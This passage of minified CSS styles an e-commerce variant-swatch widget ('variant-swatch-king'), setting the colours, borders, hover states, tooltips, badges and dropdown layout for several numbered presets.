li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809028 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#6A6A6A;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809028 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:'';position:absolute;height:26px;width:0;right:0;left:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto;top:0;bottom:0}variant-swatch-king div.swatch-preset-809028 .swatch-price-adjacent{font-size:13px;font-weight:400}variant-swatch-king div.swatch-preset-809028 .swatch-img-text-adjacent{height:calc(100% - 2px);display:flex;align-items:center}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{padding:7px !important;overflow:hidden !important}variant-swatch-king div.swatch-preset-809028 .swatch-image,variant-swatch-king div.swatch-preset-809028 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809028 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809027 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-809027 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809027 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809027 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809027 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809027 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-809027 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809027 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-809027 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809027 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-809027 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809027.swatch-view-slide,variant-swatch-king div.swatch-preset-809027.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809027 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809027 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809027 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-809027 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809027 .swatch-image,variant-swatch-king div.swatch-preset-809027 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809027 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809027 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809027 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809022 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border:1px solid #fff}variant-swatch-king div.swatch-preset-809022 div.star-set-btn{border-color:#fff;border-radius:25px;text-align:center}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809022 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809022 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809022 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-809022 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809022 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809022 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809022 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:51.2px;width:51.2px}variant-swatch-king div.swatch-preset-809022 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809022 .swatch-view-slide,variant-swatch-king div.swatch-preset-809022 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn{box-shadow:0 10px 10px -8px #CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#CFCFCF}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809022 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809022 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809022 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809022 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809022 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809022 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809022 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809022 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809021 .star-set-btn{min-width:100px;line-height:15.6px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{height:50.2px}variant-swatch-king div.swatch-preset-809021 .star-set-btn{width:100px}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809021 div.star-set-btn{border-color:#CFCFCF;border-radius:4px;text-align:center}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#F5F5F5;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:600;border-bottom:1px solid #F5F5F5;padding:5px 10px 3px 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}variant-swatch-king div.swatch-preset-809021 div.star-set-btn div.swatch-button-price{color:#6A6A6A;font-size:13px;font-weight:600;background-color:#fff;padding:3px 10px 5px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809021 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809021 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#505050;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809021 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809021 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809021 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809021 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:20.08px}variant-swatch-king div.swatch-preset-809021 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809021 .swatch-view-slide,variant-swatch-king div.swatch-preset-809021 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#E0E0E0;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809021 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809021 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809021 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809021 .minification-btn{margin:0 !important;height:25.6px}variant-swatch-king div.swatch-preset-809021 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809021 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:25.6px}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809021 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809021 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809030 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-809030 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-809030 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809030 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-809030 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-809030 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809030 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809030 .swatch-navigable{margin:unset;width:calc(100% - 44px)}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:22px;left:unset}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:16px}variant-swatch-king div.swatch-preset-809030 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809030 .swatch-view-slide,variant-swatch-king div.swatch-preset-809030 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){color:#6A6A6A;border-color:#CFCFCF;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809030 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::before,variant-swatch-king div.swatches div.swatch-preset-809030 li.swatch-view-item.swatch-item-unavailable div.star-set-btn div.swatch-button-title-text::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-809030 div.swatch-button-title-text span{margin:0 !important;padding:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-btn{margin:0 !important;height:15.6px;width:15.6px}variant-swatch-king div.swatch-preset-809030 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809030 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809030 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809025 .star-set-btn{min-width:50px;line-height:15.6px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-809025 div.star-set-btn{border-color:#CFCFCF;border-radius:10px;text-align:center}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:13px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 10px}variant-swatch-king div.swatch-preset-809025 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 10px 9px 10px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-809025 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809025 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#fff;background-color:#292929;text-decoration-color:#fff}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected::before{border-color:#fff !important}variant-swatch-king div.swatch-preset-809025 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#292929;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-809025 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-809025 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809025 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:35.84px}variant-swatch-king div.swatch-preset-809025 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809025 .swatch-view-slide,variant-swatch-king div.swatch-preset-809025 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809025 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809025 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809025 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-809025 .minification-btn{margin:0 !important;height:33.6px}variant-swatch-king div.swatch-preset-809025 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-809025 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:33.6px}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-809025 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809025 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-809031 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:15px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:15px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809031 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809031 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809031 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809031 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809031 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809031 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809031 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809031 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:15px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809031 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809031 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809026 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{width:100%;min-height:17.6px;background-color:#fff;color:#292929;font-size:13px;text-transform:none;padding-left:10px;padding-right:25px;height:35px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:0px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809026 